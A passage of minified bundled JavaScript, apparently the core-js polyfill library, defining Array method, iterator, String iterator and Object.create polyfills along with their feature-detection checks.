        })), Mg = E(((t, e) => {
            var r = $e(), i = cl();
            e.exports = function (t, e, n, a) {
                try {
                    return a ? e(r(n)[0], n[1]) : e(n)
                } catch (e) {
                    i(t, "throw", e)
                }
            }
        })), on = E(((t, e) => {
            e.exports = {}
        })), fl = E(((t, e) => {
            var r = we(), i = on(), n = r("iterator"), a = Array.prototype;
            e.exports = function (t) {
                return void 0 !== t && (i.Array === t || a[n] === t)
            }
        })), _a = E(((t, e) => {
            var r = {};
            r[we()("toStringTag")] = "z", e.exports = "[object z]" === String(r)
        })), ii = E(((t, e) => {
            var r = le(), i = _a(), n = Ce(), a = rn(), s = we()("toStringTag"), o = r.Object,
                l = "Arguments" == a(function () {
                    return arguments
                }());
            e.exports = i ? a : function (t) {
                var e, r, i;
                return void 0 === t ? "Undefined" : null === t ? "Null" : "string" == typeof (r = function (t, e) {
                    try {
                        return t[e]
                    } catch {
                    }
                }(e = o(t), s)) ? r : l ? a(e) : "Object" == (i = a(e)) && n(e.callee) ? "Arguments" : i
            }
        })), Rr = E(((t, e) => {
            var r = Te(), i = Be(), n = Ce(), a = ii(), s = ct(), o = ei(), l = function () {
                }, h = [], c = s("Reflect", "construct"), p = /^\s*(?:class|function)\b/, u = r(p.exec), f = !p.exec(l),
                d = function (t) {
                    if (!n(t)) return !1;
                    try {
                        return c(l, h, t), !0
                    } catch {
                        return !1
                    }
                };
            e.exports = !c || i((function () {
                var t;
                return d(d.call) || !d(Object) || !d((function () {
                    t = !0
                })) || t
            })) ? function (t) {
                if (!n(t)) return !1;
                switch (a(t)) {
                    case"AsyncFunction":
                    case"GeneratorFunction":
                    case"AsyncGeneratorFunction":
                        return !1
                }
                return f || !!u(p, o(t))
            } : d
        })), ln = E(((t, e) => {
            "use strict";
            var r = Zn(), i = pt(), n = Kn();
            e.exports = function (t, e, a) {
                var s = r(e);
                s in t ? i.f(t, s, n(0, a)) : t[s] = a
            }
        })), si = E(((t, e) => {
            var r = ii(), i = ur(), n = on(), a = we()("iterator");
            e.exports = function (t) {
                if (null != t) return i(t, a) || i(t, "@@iterator") || n[r(t)]
            }
        })), oi = E(((t, e) => {
            var r = le(), i = ht(), n = At(), a = $e(), s = Yn(), o = si(), l = r.TypeError;
            e.exports = function (t, e) {
                var r = arguments.length < 2 ? o(t) : e;
                if (n(r)) return a(i(r, t));
                throw l(s(t) + " is not iterable")
            }
        })), $g = E(((t, e) => {
            "use strict";
            var r = le(), i = Pt(), n = ht(), a = Re(), s = Mg(), o = fl(), l = Rr(), h = Ae(), c = ln(), p = oi(),
                u = si(), f = r.Array;
            e.exports = function (t) {
                var e = a(t), r = l(this), d = arguments.length, m = d > 1 ? arguments[1] : void 0, y = void 0 !== m;
                y && (m = i(m, d > 2 ? arguments[2] : void 0));
                var g, v, E, b, _, I, T = u(e), x = 0;
                if (!T || this == f && o(T)) for (g = h(e), v = r ? new this(g) : f(g); g > x; x++) I = y ? m(e[x], x) : e[x], c(v, x, I); else for (_ = (b = p(e, T)).next, v = r ? new this : []; !(E = n(_, b)).done; x++) I = y ? s(b, m, [E.value, x], !0) : E.value, c(v, x, I);
                return v.length = x, v
            }
        })), Ia = E(((t, e) => {
            var r, i, n = we()("iterator"), a = !1;
            try {
                r = 0, (i = {
                    next: function () {
                        return {done: !!r++}
                    }, return: function () {
                        a = !0
                    }
                })[n] = function () {
                    return this
                }, Array.from(i, (function () {
                    throw 2
                }))
            } catch {
            }
            e.exports = function (t, e) {
                if (!e && !a) return !1;
                var r = !1;
                try {
                    var i = {};
                    i[n] = function () {
                        return {
                            next: function () {
                                return {done: r = !0}
                            }
                        }
                    }, t(i)
                } catch {
                }
                return r
            }
        })), Jg = E((() => {
            var t = de(), e = $g();
            t({
                target: "Array", stat: !0, forced: !Ia()((function (t) {
                    Array.from(t)
                }))
            }, {from: e})
        })), fr = E(((t, e) => {
            var r = rn();
            e.exports = Array.isArray || function (t) {
                return "Array" == r(t)
            }
        })), ty = E((() => {
            de()({target: "Array", stat: !0}, {isArray: fr()})
        })), ny = E((() => {
            "use strict";
            var t = de(), e = le(), r = Be(), i = Rr(), n = ln(), a = e.Array;
            t({
                target: "Array", stat: !0, forced: r((function () {
                    function t() {
                    }

                    return !(a.of.call(t) instanceof t)
                }))
            }, {
                of: function () {
                    for (var t = 0, e = arguments.length, r = new (i(this) ? this : a)(e); e > t;) n(r, t, arguments[t++]);
                    return r.length = e, r
                }
            })
        })), ay = E(((t, e) => {
            var r = ul(), i = ya();
            e.exports = Object.keys || function (t) {
                return r(t, i)
            }
        })), oy = E(((t, e) => {
            var r = Tt(), i = pt(), n = $e(), a = Ft(), s = ay();
            e.exports = r ? Object.defineProperties : function (t, e) {
                n(t);
                for (var r, o = a(e), l = s(e), h = l.length, c = 0; h > c;) i.f(t, r = l[c++], o[r]);
                return t
            }
        })), ml = E(((t, e) => {
            var r = ct();
            e.exports = r("document", "documentElement")
        })), pr = E(((t, e) => {
            var r, i = $e(), n = oy(), a = ya(), s = ti(), o = ml(), l = fa(), h = da(), c = "prototype", p = "script",
                u = h("IE_PROTO"), f = function () {
                }, d = function (t) {
                    return "<" + p + ">" + t + "</" + p + ">"
                }, m = function (t) {
                    t.write(d("")), t.close();
                    var e = t.parentWindow.Object;
                    return t = null, e
                }, y = function () {
                    try {
                        r = new ActiveXObject("htmlfile")
                    } catch {
                    }
                    y = typeof document < "u" ? document.domain && r ? m(r) : function () {
                        var t, e = l("iframe"), r = "java" + p + ":";
                        return e.style.display = "none", o.appendChild(e), e.src = String(r), (t = e.contentWindow.document).open(), t.write(d("document.F=Object")), t.close(), t.F
                    }() : m(r);
                    for (var t = a.length; t--;) delete y[c][a[t]];
                    return y()
                };
            s[u] = !0, e.exports = Object.create || function (t, e) {
                var r;
                return null !== t ? (f[c] = i(t), r = new f, f[c] = null, r[u] = t) : r = y(), void 0 === e ? r : n(r, e)
            }
        })), Le = E(((t, e) => {
            var r = we(), i = pr(), n = pt(), a = r("unscopables"), s = Array.prototype;
            null == s[a] && n.f(s, a, {configurable: !0, value: i(null)}), e.exports = function (t) {
                s[a][t] = !0
            }
        })), _l = E((() => {
            "use strict";
            var t = de(), e = Re(), r = Ae(), i = cr(), n = Le();
            t({target: "Array", proto: !0}, {
                at: function (t) {
                    var n = e(this), a = r(n), s = i(t), o = s >= 0 ? s : a + s;
                    return o < 0 || o >= a ? void 0 : n[o]
                }
            }), n("at")
        })), Sl = E(((t, e) => {
            var r = le(), i = fr(), n = Rr(), a = Qe(), s = we()("species"), o = r.Array;
            e.exports = function (t) {
                var e;
                return i(t) && (e = t.constructor, n(e) && (e === o || i(e.prototype)) ? e = void 0 : a(e) && (null === (e = e[s]) && (e = void 0))), void 0 === e ? o : e
            }
        })), Dr = E(((t, e) => {
            var r = Sl();
            e.exports = function (t, e) {
                return new (r(t))(0 === e ? 0 : e)
            }
        })), un = E(((t, e) => {
            var r = Be(), i = we(), n = lr(), a = i("species");
            e.exports = function (t) {
                return n >= 51 || !r((function () {
                    var e = [];
                    return (e.constructor = {})[a] = function () {
                        return {foo: 1}
                    }, 1 !== e[t](Boolean).foo
                }))
            }
        })), Py = E((() => {
            "use strict";
            var t = de(), e = le(), r = Be(), i = fr(), n = Qe(), a = Re(), s = Ae(), o = ln(), l = Dr(), h = un(),
                c = we(), p = lr(), u = c("isConcatSpreadable"), f = 9007199254740991, d = "Maximum allowed index exceeded",
                m = e.TypeError, y = p >= 51 || !r((function () {
                    var t = [];
                    return t[u] = !1, t.concat()[0] !== t
                })), g = h("concat"), v = function (t) {
                    if (!n(t)) return !1;
                    var e = t[u];
                    return void 0 !== e ? !!e : i(t)
                };
            t({target: "Array", proto: !0, forced: !y || !g}, {
                concat: function (t) {
                    var e, r, i, n, h, c = a(this), p = l(c, 0), u = 0;
                    for (e = -1, i = arguments.length; e < i; e++) if (v(h = -1 === e ? c : arguments[e])) {
                        if (u + (n = s(h)) > f) throw m(d);
                        for (r = 0; r < n; r++, u++) r in h && o(p, u, h[r])
                    } else {
                        if (u >= f) throw m(d);
                        o(p, u++, h)
                    }
                    return p.length = u, p
                }
            })
        })), wy = E(((t, e) => {
            "use strict";
            var r = Re(), i = sn(), n = Ae(), a = Math.min;
            e.exports = [].copyWithin || function (t, e) {
                var s = r(this), o = n(s), l = i(t, o), h = i(e, o), c = arguments.length > 2 ? arguments[2] : void 0,
                    p = a((void 0 === c ? o : i(c, o)) - h, o - l), u = 1;
                for (h < l && l < h + p && (u = -1, h += p - 1, l += p - 1); p-- > 0;) h in s ? s[l] = s[h] : delete s[l], l += u, h += u;
                return s
            }
        })), Oy = E((() => {
            var t = de(), e = wy(), r = Le();
            t({target: "Array", proto: !0}, {copyWithin: e}), r("copyWithin")
        })), qt = E(((t, e) => {
            var r = Pt(), i = Te(), n = Cr(), a = Re(), s = Ae(), o = Dr(), l = i([].push), h = function (t) {
                var e = 1 == t, i = 2 == t, h = 3 == t, c = 4 == t, p = 6 == t, u = 7 == t, f = 5 == t || p;
                return function (d, m, y, g) {
                    for (var v, E, b = a(d), _ = n(b), I = r(m, y), T = s(_), x = 0, S = g || o, A = e ? S(d, T) : i || u ? S(d, 0) : void 0; T > x; x++) if ((f || x in _) && (E = I(v = _[x], x, b), t)) if (e) A[x] = E; else if (E) switch (t) {
                        case 3:
                            return !0;
                        case 5:
                            return v;
                        case 6:
                            return x;
                        case 2:
                            l(A, v)
                    } else switch (t) {
                        case 4:
                            return !1;
                        case 7:
                            l(A, v)
                    }
                    return p ? -1 : h || c ? c : A
                }
            };
            e.exports = {
                forEach: h(0),
                map: h(1),
                filter: h(2),
                some: h(3),
                every: h(4),
                find: h(5),
                findIndex: h(6),
                filterReject: h(7)
            }
        })), Lt = E(((t, e) => {
            "use strict";
            var r = Be();
            e.exports = function (t, e) {
                var i = [][t];
                return !!i && r((function () {
                    i.call(null, e || function () {
                        throw 1
                    }, 1)
                }))
            }
        })), Fy = E((() => {
            "use strict";
            var t = de(), e = qt().every;
            t({target: "Array", proto: !0, forced: !Lt()("every")}, {
                every: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0)
                }
            })
        })), ky = E(((t, e) => {
            "use strict";
            var r = Re(), i = sn(), n = Ae();
            e.exports = function (t) {
                for (var e = r(this), a = n(e), s = arguments.length, o = i(s > 1 ? arguments[1] : void 0, a), l = s > 2 ? arguments[2] : void 0, h = void 0 === l ? a : i(l, a); h > o;) e[o++] = t;
                return e
            }
        })), Ny = E((() => {
            var t = de(), e = ky(), r = Le();
            t({target: "Array", proto: !0}, {fill: e}), r("fill")
        })), By = E((() => {
            "use strict";
            var t = de(), e = qt().filter;
            t({target: "Array", proto: !0, forced: !un()("filter")}, {
                filter: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0)
                }
            })
        })), Gy = E((() => {
            "use strict";
            var t = de(), e = qt().find, r = Le(), i = "find", n = !0;
            i in [] && Array(1)[i]((function () {
                n = !1
            })), t({target: "Array", proto: !0, forced: n}, {
                find: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0)
                }
            }), r(i)
        })), Hy = E((() => {
            "use strict";
            var t = de(), e = qt().findIndex, r = Le(), i = "findIndex", n = !0;
            i in [] && Array(1)[i]((function () {
                n = !1
            })), t({target: "Array", proto: !0, forced: n}, {
                findIndex: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0)
                }
            }), r(i)
        })), Al = E(((t, e) => {
            "use strict";
            var r = le(), i = fr(), n = Ae(), a = Pt(), s = r.TypeError, o = function (t, e, r, l, h, c, p, u) {
                for (var f, d, m = h, y = 0, g = !!p && a(p, u); y < l;) {
                    if (y in r) {
                        if (f = g ? g(r[y], y, e) : r[y], c > 0 && i(f)) d = n(f), m = o(t, e, f, d, m, c - 1) - 1; else {
                            if (m >= 9007199254740991) throw s("Exceed the acceptable array length");
                            t[m] = f
                        }
                        m++
                    }
                    y++
                }
                return m
            };
            e.exports = o
        })), Uy = E((() => {
            "use strict";
            var t = de(), e = Al(), r = Re(), i = Ae(), n = cr(), a = Dr();
            t({target: "Array", proto: !0}, {
                flat: function () {
                    var t = arguments.length ? arguments[0] : void 0, s = r(this), o = i(s), l = a(s, 0);
                    return l.length = e(l, s, s, o, 0, void 0 === t ? 1 : n(t)), l
                }
            })
        })), Xy = E((() => {
            "use strict";
            var t = de(), e = Al(), r = At(), i = Re(), n = Ae(), a = Dr();
            t({target: "Array", proto: !0}, {
                flatMap: function (t) {
                    var s, o = i(this), l = n(o);
                    return r(t), (s = a(o, 0)).length = e(s, o, o, l, 0, 1, t, arguments.length > 1 ? arguments[1] : void 0), s
                }
            })
        })), Ky = E(((t, e) => {
            "use strict";
            var r = qt().forEach, i = Lt()("forEach");
            e.exports = i ? [].forEach : function (t) {
                return r(this, t, arguments.length > 1 ? arguments[1] : void 0)
            }
        })), Qy = E((() => {
            "use strict";
            var t = de(), e = Ky();
            t({target: "Array", proto: !0, forced: [].forEach != e}, {forEach: e})
        })), Pl = E((() => {
            "use strict";
            var t = de(), e = ga().includes, r = Le();
            t({target: "Array", proto: !0}, {
                includes: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0)
                }
            }), r("includes")
        })), Jy = E((() => {
            "use strict";
            var t = de(), e = Te(), r = ga().indexOf, i = Lt(), n = e([].indexOf), a = !!n && 1 / n([1], 1, -0) < 0,
                s = i("indexOf");
            t({target: "Array", proto: !0, forced: a || !s}, {
                indexOf: function (t) {
                    var e = arguments.length > 1 ? arguments[1] : void 0;
                    return a ? n(this, t, e) || 0 : r(this, t, e)
                }
            })
        })), t0 = E(((t, e) => {
            var r = Be();
            e.exports = !r((function () {
                function t() {
                }

                return t.prototype.constructor = null, Object.getPrototypeOf(new t) !== t.prototype
            }))
        })), Aa = E(((t, e) => {
            var r = le(), i = ft(), n = Ce(), a = Re(), s = da(), o = t0(), l = s("IE_PROTO"), h = r.Object,
                c = h.prototype;
            e.exports = o ? h.getPrototypeOf : function (t) {
                var e = a(t);
                if (i(e, l)) return e[l];
                var r = e.constructor;
                return n(r) && e instanceof r ? r.prototype : e instanceof h ? c : null
            }
        })), Dl = E(((t, e) => {
            "use strict";
            var r, i, n, a = Be(), s = Ce(), o = pr(), l = Aa(), h = Xt(), c = we(), p = nn(), u = c("iterator"), f = !1;
            [].keys && ("next" in (n = [].keys()) ? (i = l(l(n))) !== Object.prototype && (r = i) : f = !0), null == r || a((function () {
                var t = {};
                return r[u].call(t) !== t
            })) ? r = {} : p && (r = o(r)), s(r[u]) || h(r, u, (function () {
                return this
            })), e.exports = {IteratorPrototype: r, BUGGY_SAFARI_ITERATORS: f}
        })), li = E(((t, e) => {
            var r = pt().f, i = ft(), n = we()("toStringTag");
            e.exports = function (t, e, a) {
                t && !i(t = a ? t : t.prototype, n) && r(t, n, {configurable: !0, value: e})
            }
        })), h0 = E(((t, e) => {
            "use strict";
            var r = Dl().IteratorPrototype, i = pr(), n = Kn(), a = li(), s = on(), o = function () {
                return this
            };
            e.exports = function (t, e, l) {
                var h = e + " Iterator";
                return t.prototype = i(r, {next: n(1, l)}), a(t, h, !1, !0), s[h] = o, t
            }
        })), p0 = E(((t, e) => {
            var r = le(), i = Ce(), n = r.String, a = r.TypeError;
            e.exports = function (t) {
                if ("object" == typeof t || i(t)) return t;
                throw a("Can't set " + n(t) + " as a prototype")
            }
        })), Pa = E(((t, e) => {
            var r = Te(), i = $e(), n = p0();
            e.exports = Object.setPrototypeOf || ("__proto__" in {} ? function () {
                var t, e = !1, a = {};
                try {
                    (t = r(Object.getOwnPropertyDescriptor(Object.prototype, "__proto__").set))(a, []), e = a instanceof Array
                } catch {
                }
                return function (r, a) {
                    return i(r), n(a), e ? t(r, a) : r.__proto__ = a, r
                }
            }() : void 0)
        })), Oa = E(((t, e) => {
            "use strict";
            var r = de(), i = ht(), n = nn(), a = ol(), s = Ce(), o = h0(), l = Aa(), h = Pa(), c = li(), p = Jn(),
                u = Xt(), f = we(), d = on(), m = Dl(), y = a.PROPER, g = a.CONFIGURABLE, v = m.IteratorPrototype,
                E = m.BUGGY_SAFARI_ITERATORS, b = f("iterator"), _ = "keys", I = "values", T = "entries", x = function () {
                    return this
                };
            e.exports = function (t, e, a, f, m, S, A) {
                o(a, e, f);
                var P, C, w, M = function (t) {
                        if (t === m && R) return R;
                        if (!E && t in k) return k[t];
                        switch (t) {
                            case _:
                            case I:
                            case T:
                                return function () {
                                    return new a(this, t)
                                }
                        }
                        return function () {
                            return new a(this)
                        }
                    }, O = e + " Iterator", D = !1, k = t.prototype, L = k[b] || k["@@iterator"] || m && k[m],
                    R = !E && L || M(m), F = "Array" == e && k.entries || L;
                if (F && ((P = l(F.call(new t))) !== Object.prototype && P.next && (!n && l(P) !== v && (h ? h(P, v) : s(P[b]) || u(P, b, x)), c(P, O, !0, !0), n && (d[O] = x))), y && m == I && L && L.name !== I && (!n && g ? p(k, "name", I) : (D = !0, R = function () {
                    return i(L, this)
                })), m) if (C = {
                    values: M(I),
                    keys: S ? R : M(_),
                    entries: M(T)
                }, A) for (w in C) (E || D || !(w in k)) && u(k, w, C[w]); else r({
                    target: e,
                    proto: !0,
                    forced: E || D
                }, C);
                return (!n || A) && k[b] !== R && u(k, b, R, {name: m}), d[e] = R, C
            }
        })), w0 = E(((t, e) => {
            "use strict";
            var r = Ft(), i = Le(), n = on(), a = Mr(), s = Oa(), o = "Array Iterator", l = a.set, h = a.getterFor(o);
            e.exports = s(Array, "Array", (function (t, e) {
                l(this, {type: o, target: r(t), index: 0, kind: e})
            }), (function () {
                var t = h(this), e = t.target, r = t.kind, i = t.index++;
                return !e || i >= e.length ? (t.target = void 0, {value: void 0, done: !0}) : "keys" == r ? {
                    value: i,
                    done: !1
                } : "values" == r ? {value: e[i], done: !1} : {value: [i, e[i]], done: !1}
            }), "values"), n.Arguments = n.Array, i("keys"), i("values"), i("entries")
        })), O0 = E((() => {
            "use strict";
            var t = de(), e = Te(), r = Cr(), i = Ft(), n = Lt(), a = e([].join), s = r != Object, o = n("join", ",");
            t({target: "Array", proto: !0, forced: s || !o}, {
                join: function (t) {
                    return a(i(this), void 0 === t ? "," : t)
                }
            })
        })), Ma = E(((t, e) => {
            var r = Function.prototype, i = r.apply, n = r.bind, a = r.call;
            e.exports = "object" == typeof Reflect && Reflect.apply || (n ? a.bind(i) : function () {
                return a.apply(i, arguments)
            })
        })), L0 = E(((t, e) => {
            "use strict";
            var r = Ma(), i = Ft(), n = cr(), a = Ae(), s = Lt(), o = Math.min, l = [].lastIndexOf,
                h = !!l && 1 / [1].lastIndexOf(1, -0) < 0, c = s("lastIndexOf"), p = h || !c;
            e.exports = p ? function (t) {
                if (h) return r(l, this, arguments) || 0;
                var e = i(this), s = a(e), c = s - 1;
                for (arguments.length > 1 && (c = o(c, n(arguments[1]))), c < 0 && (c = s + c); c >= 0; c--) if (c in e && e[c] === t) return c || 0;
                return -1
            } : l
        })), N0 = E((() => {
            var t = de(), e = L0();
            t({target: "Array", proto: !0, forced: e !== [].lastIndexOf}, {lastIndexOf: e})
        })), B0 = E((() => {
            "use strict";
            var t = de(), e = qt().map;
            t({target: "Array", proto: !0, forced: !un()("map")}, {
                map: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0)
                }
            })
        })), Nl = E(((t, e) => {
            var r = le(), i = At(), n = Re(), a = Cr(), s = Ae(), o = r.TypeError, l = function (t) {
                return function (e, r, l, h) {
                    i(r);
                    var c = n(e), p = a(c), u = s(c), f = t ? u - 1 : 0, d = t ? -1 : 1;
                    if (l < 2) for (; ;) {
                        if (f in p) {
                            h = p[f], f += d;
                            break
                        }
                        if (f += d, t ? f < 0 : u <= f) throw o("Reduce of empty array with no initial value")
                    }
                    for (; t ? f >= 0 : u > f; f += d) f in p && (h = r(h, p[f], f, c));
                    return h
                }
            };
            e.exports = {left: l(!1), right: l(!0)}
        })), hn = E(((t, e) => {
            var r = rn(), i = le();
            e.exports = "process" == r(i.process)
        })), j0 = E((() => {
            "use strict";
            var t = de(), e = Nl().left, r = Lt(), i = lr(), n = hn();
            t({target: "Array", proto: !0, forced: !r("reduce") || !n && i > 79 && i < 83}, {
                reduce: function (t) {
                    var r = arguments.length;
                    return e(this, t, r, r > 1 ? arguments[1] : void 0)
                }
            })
        })), U0 = E((() => {
            "use strict";
            var t = de(), e = Nl().right, r = Lt(), i = lr(), n = hn();
            t({
                target: "Array",
                proto: !0,
                forced: !r("reduceRight") || !n && i > 79 && i < 83
            }, {
                reduceRight: function (t) {
                    return e(this, t, arguments.length, arguments.length > 1 ? arguments[1] : void 0)
                }
            })
        })), $0 = E((() => {
            "use strict";
            var t = de(), e = Te(), r = fr(), i = e([].reverse), n = [1, 2];
            t({target: "Array", proto: !0, forced: String(n) === String(n.reverse())}, {
                reverse: function () {
                    return r(this) && (this.length = this.length), i(this)
                }
            })
        })), ci = E(((t, e) => {
            var r = Te();
            e.exports = r([].slice)
        })), Z0 = E((() => {
            "use strict";
            var t = de(), e = le(), r = fr(), i = Rr(), n = Qe(), a = sn(), s = Ae(), o = Ft(), l = ln(), h = we(),
                c = un(), p = ci(), u = c("slice"), f = h("species"), d = e.Array, m = Math.max;
            t({target: "Array", proto: !0, forced: !u}, {
                slice: function (t, e) {
                    var h, c, u, y = o(this), g = s(y), v = a(t, g), E = a(void 0 === e ? g : e, g);
                    if (r(y) && (h = y.constructor, i(h) && (h === d || r(h.prototype)) ? h = void 0 : n(h) && (null === (h = h[f]) && (h = void 0)), h === d || void 0 === h)) return p(y, v, E);
                    for (c = new (void 0 === h ? d : h)(m(E - v, 0)), u = 0; v < E; v++, u++) v in y && l(c, u, y[v]);
                    return c.length = u, c
                }
            })
        })), J0 = E((() => {
            "use strict";
            var t = de(), e = qt().some;
            t({target: "Array", proto: !0, forced: !Lt()("some")}, {
                some: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0)
                }
            })
        })), Ra = E(((t, e) => {
            var r = le(), i = ii(), n = r.String;
            e.exports = function (t) {
                if ("Symbol" === i(t)) throw TypeError("Cannot convert a Symbol value to a string");
                return n(t)
            }
        })), nE = E(((t, e) => {
            var r = ci(), i = Math.floor, n = function (t, e) {
                var o = t.length, l = i(o / 2);
                return o < 8 ? a(t, e) : s(t, n(r(t, 0, l), e), n(r(t, l), e), e)
            }, a = function (t, e) {
                for (var r, i, n = t.length, a = 1; a < n;) {
                    for (i = a, r = t[a]; i && e(t[i - 1], r) > 0;) t[i] = t[--i];
                    i !== a++ && (t[i] = r)
                }
                return t
            }, s = function (t, e, r, i) {
                for (var n = e.length, a = r.length, s = 0, o = 0; s < n || o < a;) t[s + o] = s < n && o < a ? i(e[s], r[o]) <= 0 ? e[s++] : r[o++] : s < n ? e[s++] : r[o++];
                return t
            };
            e.exports = n
        })), sE = E(((t, e) => {
            var r = or().match(/firefox\/(\d+)/i);
            e.exports = !!r && +r[1]
        })), lE = E(((t, e) => {
            var r = or();
            e.exports = /MSIE|Trident/.test(r)
        })), cE = E(((t, e) => {
            var r = or().match(/AppleWebKit\/(\d+)\./);
            e.exports = !!r && +r[1]
        })), EE = E((() => {
            "use strict";
            var t = de(), e = Te(), r = At(), i = Re(), n = Ae(), a = Ra(), s = Be(), o = nE(), l = Lt(), h = sE(),
                c = lE(), p = lr(), u = cE(), f = [], d = e(f.sort), m = e(f.push), y = s((function () {
                    f.sort(void 0)
                })), g = s((function () {
                    f.sort(null)
                })), v = l("sort"), E = !s((function () {
                    if (p) return p < 70;
                    if (!(h && h > 3)) {
                        if (c) return !0;
                        if (u) return u < 603;
                        var t, e, r, i, n = "";
                        for (t = 65; t < 76; t++) {
                            switch (e = String.fromCharCode(t), t) {
                                case 66:
                                case 69:
                                case 70:
                                case 72:
                                    r = 3;
                                    break;
                                case 68:
                                case 71:
                                    r = 4;
                                    break;
                                default:
                                    r = 2
                            }
                            for (i = 0; i < 47; i++) f.push({k: e + i, v: r})
                        }
                        for (f.sort((function (t, e) {
                            return e.v - t.v
                        })), i = 0; i < f.length; i++) e = f[i].k.charAt(0), n.charAt(n.length - 1) !== e && (n += e);
                        return "DGBEFHACIJK" !== n
                    }
                }));
            t({target: "Array", proto: !0, forced: y || !g || !v || !E}, {
                sort: function (t) {
                    void 0 !== t && r(t);
                    var e = i(this);
                    if (E) return void 0 === t ? d(e) : d(e, t);
                    var s, l, h = [], c = n(e);
                    for (l = 0; l < c; l++) l in e && m(h, e[l]);
                    for (o(h, function (t) {
                        return function (e, r) {
                            return void 0 === r ? -1 : void 0 === e ? 1 : void 0 !== t ? +t(e, r) || 0 : a(e) > a(r) ? 1 : -1
                        }
                    }(t)), s = h.length, l = 0; l < s;) e[l] = h[l++];
                    for (; l < c;) delete e[l++];
                    return e
                }
            })
        })), Da = E(((t, e) => {
            "use strict";
            var r = ct(), i = pt(), n = we(), a = Tt(), s = n("species");
            e.exports = function (t) {
                var e = r(t), n = i.f;
                a && e && !e[s] && n(e, s, {
                    configurable: !0, get: function () {
                        return this
                    }
                })
            }
        })), SE = E((() => {
            Da()("Array")
        })), IE = E((() => {
            "use strict";
            var t = de(), e = le(), r = sn(), i = cr(), n = Ae(), a = Re(), s = Dr(), o = ln(), l = un()("splice"),
                h = e.TypeError, c = Math.max, p = Math.min;
            t({target: "Array", proto: !0, forced: !l}, {
                splice: function (t, e) {
                    var l, u, f, d, m, y, g = a(this), v = n(g), E = r(t, v), b = arguments.length;
                    if (0 === b ? l = u = 0 : 1 === b ? (l = 0, u = v - E) : (l = b - 2, u = p(c(i(e), 0), v - E)), v + l - u > 9007199254740991) throw h("Maximum allowed length exceeded");
                    for (f = s(g, u), d = 0; d < u; d++) (m = E + d) in g && o(f, d, g[m]);
                    if (f.length = u, l < u) {
                        for (d = E; d < v - u; d++) y = d + l, (m = d + u) in g ? g[y] = g[m] : delete g[y];
                        for (d = v; d > v - u + l; d--) delete g[d - 1]
                    } else if (l > u) for (d = v - u; d > E; d--) y = d + l - 1, (m = d + u - 1) in g ? g[y] = g[m] : delete g[y];
                    for (d = 0; d < l; d++) g[d + E] = arguments[d + 2];
                    return g.length = v - u + l, f
                }
            })
        })), TE = E((() => {
            Le()("flat")
        })), xE = E((() => {
            Le()("flatMap")
        })), PE = E(((t, e) => {
            "use strict";
            var r = _a(), i = ii();
            e.exports = r ? {}.toString : function () {
                return "[object " + i(this) + "]"
            }
        })), CE = E((() => {
            var t = _a(), e = Xt(), r = PE();
            t || e(Object.prototype, "toString", r, {unsafe: !0})
        })), RE = E(((t, e) => {
            var r = Te(), i = cr(), n = Ra(), a = oa(), s = r("".charAt), o = r("".charCodeAt), l = r("".slice),
                h = function (t) {
                    return function (e, r) {
                        var h, c, p = n(a(e)), u = i(r), f = p.length;
                        return u < 0 || u >= f ? t ? "" : void 0 : (h = o(p, u)) < 55296 || h > 56319 || u + 1 === f || (c = o(p, u + 1)) < 56320 || c > 57343 ? t ? s(p, u) : h : t ? l(p, u, u + 2) : c - 56320 + (h - 55296 << 10) + 65536
                    }
                };
            e.exports = {codeAt: h(!1), charAt: h(!0)}
        })), qE = E((() => {
            "use strict";
            var t = RE().charAt, e = Ra(), r = Mr(), i = Oa(), n = "String Iterator", a = r.set, s = r.getterFor(n);
            i(String, "String", (function (t) {
                a(this, {type: n, string: e(t), index: 0})
            }), (function () {
                var e, r = s(this), i = r.string, n = r.index;
                return n >= i.length ? {value: void 0, done: !0} : (e = t(i, n), r.index += e.length, {value: e, done: !1})
            }))
        })), kE = E(((t, e) => {
            var r = le();
            e.exports = r
        })), BE = E(((t, e) => {
            Jg(), ty(), ny(), _l(), Py(), Oy(), Fy(), Ny(), By(), Gy(), Hy(), Uy(), Xy(), Qy(), Pl(), Jy(), w0(), O0(), N0(), B0(), j0(), U0(), $0(), Z0(), J0(), EE(), SE(), IE(), TE(), xE(), CE(), qE();
            var r = kE();
            e.exports = r.Array
        })), GE = E(((t, e) => {
            var r = BE();
            e.exports = r
        })), WE = E(((t, e) => {
            var r = rn(), i = Ft(), n = Ea().f, a = ci(),
                s = "object" == typeof window && window && Object.getOwnPropertyNames ? Object.getOwnPropertyNames(window) : [];
            e.exports.f = function (t) {
                return s && "Window" == r(t) ? function (t) {
                    try {
                        return n(t)
                    } catch {
                        return a(s)
                    }
                }(t) : n(i(t))
            }
        })), XE = E(((t, e) => {
            var r = Be();
            e.exports = !r((function () {
                return Object.isExtensible(Object.preventExtensions({}))
            }))
        })), Ul = E(((t, e) => {
            var r = de(), i = Te(), n = ti(), a = Qe(), s = ft(), o = pt().f, l = Ea(), h = WE(), c = ca(), p = XE(),
                u = !1, f = c("meta"), d = 0, m = Object.isExtensible || function () {
                    return !0
                }, y = function (t) {
                    o(t, f, {value: {objectID: "O" + d++, weakData: {}}})
                }, g = e.exports = {
                    enable: function () {
                        g.enable = function () {
                        }, u = !0;
                        var t = l.f, e = i([].splice), n = {};
                        n[f] = 1, t(n).length && (l.f = function (r) {
                            for (var i = t(r), n = 0, a = i.length; n < a; n++) if (i[n] === f) {
                                e(i, n, 1);
                                break
                            }
                            return i
                        }, r({target: "Object", stat: !0, forced: !0}, {getOwnPropertyNames: h.f}))
                    }, fastKey: function (t, e) {
                        if (!a(t)) return "symbol" == typeof t ? t : ("string" == typeof t ? "S" : "P") + t;
                        if (!s(t, f)) {
                            if (!m(t)) return "F";
                            if (!e) return "E";
                            y(t)
                        }
                        return t[f].objectID
                    }, getWeakData: function (t, e) {
                        if (!s(t, f)) {
                            if (!m(t)) return !0;
                            if (!e) return !1;
                            y(t)
                        }
                        return t[f].weakData
                    }, onFreeze: function (t) {
                        return p && u && m(t) && !s(t, f) && y(t), t
                    }
                };
            n[f] = !0
        })), qa = E(((t, e) => {
